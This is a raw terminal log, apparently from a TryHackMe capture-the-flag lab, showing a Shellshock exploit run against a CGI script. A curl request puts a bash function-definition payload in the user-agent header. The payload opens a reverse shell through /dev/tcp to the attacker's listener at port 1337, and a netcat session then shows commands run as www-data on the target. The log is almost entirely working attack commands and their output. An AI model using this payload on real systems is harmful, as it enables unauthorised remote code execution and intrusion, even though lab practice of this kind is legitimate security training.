 /bin/bash × /bin/bash × /bin/bash × /bin/bash ×
root@kali:/home/sujit/Desktop/TryHackMe# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'sh>&/dev/tcp/10.9.65.255/1337 0>&1'" \http://10.10.201.211/cgi-bin/te
st.cgi
root@kali:/home/sujit/Desktop/TryHackMe# nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.9.65.255] from (UNKNOWN) [10.10.201.211] 49140
hostname
ubuntu
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 02:bc:ce:6e:c4:91 brd ff:ff:ff:ff:ff:ff
    inet 10.10.201.211/16 brd 10.10.255.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::bc:ceff:fe6e:c491/64 scope link
       valid_lft forever preferred_lft forever